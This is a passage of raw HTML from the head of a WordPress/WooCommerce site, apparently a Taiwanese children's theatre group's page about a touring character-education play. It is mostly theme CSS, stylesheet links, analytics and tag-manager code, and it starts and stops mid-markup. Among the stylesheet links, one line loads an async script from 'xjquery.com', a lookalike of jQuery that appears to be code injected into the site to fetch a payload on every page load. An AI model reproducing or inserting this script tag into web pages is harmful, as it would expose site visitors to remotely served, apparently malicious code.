3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/4187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-15x' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Foranje-introduction%2Foranje-youth%2F%25e6%25a9%2598%25e5%25ad%2590%25e6%25b3%25a5%25e5%258a%2587%25e5%259c%2598%25e3%2580%258c%25e5%2593%2581%25e6%25a0%25bc%25e6%2595%2599%25e8%2582%25b2%25e5%258a%2587%25e5%25a0%25b4%25e3%2580%258d%25e5%2581%258f%25e9%2584%2589%25e5%258f%258a%25e9%2583%25a8%25e8%2590%25bd%25e7%2599%25be%25e5%25a0%25b4%25e5%25b7%25a1%25e8%25bf%25b4-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Foranje-introduction%2Foranje-youth%2F%25e6%25a9%2598%25e5%25ad%2590%25e6%25b3%25a5%25e5%258a%2587%25e5%259c%2598%25e3%2580%258c%25e5%2593%2581%25e6%25a0%25bc%25e6%2595%2599%25e8%2582%25b2%25e5%258a%2587%25e5%25a0%25b4%25e3%2580%258d%25e5%2581%258f%25e9%2584%2589%25e5%258f%258a%25e9%2583%25a8%25e8%2590%25bd%25e7%2599%25be%25e5%25a0%25b4%25e5%25b7%25a1%25e8%25bf%25b4-6%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-4187 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 